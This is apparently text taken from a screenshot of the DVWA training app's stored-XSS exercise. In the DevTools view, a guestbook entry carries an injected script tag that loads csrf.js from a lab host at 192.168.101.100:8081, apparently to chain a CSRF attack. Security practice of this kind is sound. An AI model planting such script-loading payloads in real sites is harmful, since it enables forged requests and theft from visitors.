 Google Chrome 不是您的默认浏览器 设为默认
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook Clear Guestbook
Name: x123
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
<tr> ••• </tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">
"Name: x123"
<br>
"Message: "
<script src="http://192.168.101.100:8081/learn/csrf.js"></script>
<br>
</div> == $0
Style
F
elemen
}
div#gu
wid
bac
bor
bor
bor
pad
mar
}